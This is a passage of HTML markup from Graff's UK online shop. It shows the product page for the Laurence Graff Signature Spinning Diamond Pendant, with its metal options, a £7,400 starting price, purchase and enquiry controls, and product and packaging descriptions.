            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/uk-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/uk-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/uk-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/uk-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/uk-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Laurence Graff Signature" />
                        <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/">Laurence Graff Signature</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Necklaces &amp; Pendants" />
                        <meta itemprop="url" content="/uk-en/jewellery/view-by-collection/laurence-graff-signature/necklaces-pendants/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/uk-en/jewellery/view-by-collection/laurence-graff-signature/necklaces-pendants/">Necklaces &amp; Pendants</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Laurence Graff Signature Spinning Diamond Pendant" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Laurence Graff Signature Spinning Diamond Pendant</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2de4c280/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGP703ALL_RGP703ALL&quot;,&quot;name&quot;:&quot;Laurence Graff Signature Spinning Diamond Pendant&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2de4c280/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold and rose gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGP703ALL_RGP703ALL" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Laurence Graff Signature Spinning Diamond Pendant</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold and rose gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes ">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type m-last-of-type" data-attr="sliceAttribute">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-sliceAttribute js-ssc-select2-attribute"
                    id="sliceAttribute-1"
                    
                    data-placeholder="Gemstone/ Metal" aria-label="Gemstone/ Metal"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?dwvar_RGP703ALL__RGP703ALL_sliceAttribute=whiteandrosegold&amp;pid=RGP703ALL_RGP703ALL&amp;quantity=1" data-attr-value="whiteandrosegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                White and Rose Gold
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?dwvar_RGP703ALL__RGP703ALL_sliceAttribute=whitegold&amp;pid=RGP703ALL_RGP703ALL&amp;quantity=1" data-attr-value="whitegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                White Gold
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?pid=RGP703ALL_RGP703ALL&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="7400.00">
                    &pound;7,400


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP703ALL_RGP703ALL"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980602062838089986"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone/ Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;whiteandrosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White and Rose Gold&quot;,&quot;value&quot;:&quot;whiteandrosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?dwvar_RGP703ALL__RGP703ALL_sliceAttribute=whiteandrosegold&amp;pid=RGP703ALL_RGP703ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Gold&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?dwvar_RGP703ALL__RGP703ALL_sliceAttribute=whitegold&amp;pid=RGP703ALL_RGP703ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?dwvar_RGP703ALL__RGP703ALL_sliceAttribute=&amp;pid=RGP703ALL_RGP703ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Spinning Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP703ALL_RGP703ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGP703ALL_RGP704"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGP703ALL_RGP704"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGP703ALL_RGP703ALL">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGP703ALL_RGP704"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGP703ALL_RGP704"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/BackInStock-Form?product=RGP703ALL_RGP703ALL&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/uk-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGP703ALL_RGP704"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGP703ALL_RGP704"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGP703</li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/OnlineEnquiry-Form?products=RGP703ALL_RGP703ALL&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/OnlineAppointment-Form?products=RGP703ALL_RGP703ALL&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+448081968325" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr--pdp-banner-fallback-image l-grid__col-6-d">
                        
                        

                        
                            
                            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="444d43735f7c93f917c17c8dfb"
        data-content-asset-id="pdp-product-mainbanner-fallback"
    >
        <!-- dwMarker="content" dwContentID="444d43735f7c93f917c17c8dfb" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














                        
                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Featuring three faceted rose gold bands that rotate freely upon a delicate white gold chain, our Laurence Graff Signature spinning pendant is wonderfully tactile. Framed by pavé diamonds, the angular silhouette of the bands is a striking interpretation of the facets of a diamond - a stone that is synonymous with the House of Graff. Jewels in the Laurence Graff Signature collection range from sleek and stackable bangles and stylish earrings to playful pendants and rings designed to whirl upon the finger.<br><br>A contemporary Laurence Graff Setting pavé diamond and rose gold pendant with a total weight of approximately 0.16 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>











            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-113023c7f05fa5ec1116e6753f">
                    
                        









    <style>
        .picture-113023c7f05fa5ec1116e6753f .b-picture__el {
            position: relative;
        }

        .picture-113023c7f05fa5ec1116e6753f .b-picture__el img {
            position: absolute;
        }

        .picture-113023c7f05fa5ec1116e6753f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-113023c7f05fa5ec1116e6753f .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-113023c7f05fa5ec1116e6753f .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-113023c7f05fa5ec1116e6753f"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8d0dbea2e373931416c61338b6" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Laurence_graff_Signature"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/EinsteinCarousel-Load"
		data-primary-product-id="RGR445ALL_RGR445ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
